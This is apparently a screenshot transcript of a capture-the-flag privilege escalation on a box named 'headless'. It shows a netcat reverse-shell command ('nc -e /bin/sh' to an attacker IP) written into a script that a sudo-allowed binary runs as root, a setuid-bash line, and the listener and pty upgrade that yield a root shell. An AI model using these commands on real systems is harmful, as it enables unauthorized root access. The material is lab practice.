 kali@3v401: ~ × kali@3v401: ~ × kali@3v401: ~ × kali@3v401: ~ × kali@3v401: ~ ×
-rw-r--r-- 1 dvir dvir   1513 Sep  9  2023 hackattempt.html
drwxr-xr-x 2 dvir dvir   4096 May 16 16:30 hacking_reports
-rw-r--r-- 1 dvir dvir   2896 Feb 16 23:35 index.html
-rwxr-xr-x 1 dvir dvir     19 May 16 16:56 initdb.sh
-rw-r--r-- 1 dvir dvir   1185 Feb  2 16:08 inspect_reports.py
-rw-r--r-- 1 root dvir 180000 May 16 10:05 librerias_headless.txt
-rw-r--r-- 1 root dvir  15527 May 16 10:03 proccess_headless.txt
-rwxr-xr-x 1 dvir dvir     48 Sep  9  2023 report.sh
-rw-r--r-- 1 dvir dvir   2457 Sep  9  2023 support.html
bash-5.2$ cat initdb.sh
cat initdb.sh
chmod +s /bin/bash
bash-5.2$ echo "nc -e /bin/sh 10.10.14.108 1212" > initdb.sh
echo "nc -e /bin/sh 10.10.14.108 1212" > initdb.sh
bash-5.2$ chmod +x initdb.sh
chmod +x initdb.sh
bash-5.2$ ls -la
ls -la
total 236
drwxr-xr-x 3 dvir dvir   4096 May 16 10:05 .
drwx------ 8 dvir dvir   4096 Feb 16 23:49 ..
-rwxr-xr-x 1 dvir dvir   2867 Sep 10  2023 app.py
-rw-r--r-- 1 dvir dvir   2100 Sep 10  2023 dashboard.html
-rw-r--r-- 1 dvir dvir   1513 Sep  9  2023 hackattempt.html
drwxr-xr-x 2 dvir dvir   4096 May 16 16:30 hacking_reports
-rw-r--r-- 1 dvir dvir   2896 Feb 16 23:35 index.html
-rwxr-xr-x 1 dvir dvir     32 May 16 17:03 initdb.sh
-rw-r--r-- 1 dvir dvir   1185 Feb  2 16:08 inspect_reports.py
-rw-r--r-- 1 root dvir 180000 May 16 10:05 librerias_headless.txt
-rw-r--r-- 1 root dvir  15527 May 16 10:03 proccess_headless.txt
-rwxr-xr-x 1 dvir dvir     48 Sep  9  2023 report.sh
-rw-r--r-- 1 dvir dvir   2457 Sep  9  2023 support.html
bash-5.2$ chmod +x initdb.sh
chmod +x initdb.sh
bash-5.2$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.19, 0.34, 0.26
Database service is not running. Starting it...
┌──(kali㉿3v401)-[~]
└─$ nc -nvlp 1212
listening on [any] 1212 ...
connect to [10.10.14.108] from (UNKNOWN) [10.10.11.8] 56084
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@headless:/home/dvir/app# ^Z
zsh: suspended  nc -nvlp 1212
┌──(kali㉿3v401)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 1212
export TERM=xterm
root@headless:/home/dvir/app#
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
WebSockets history Proxy settings
Open browser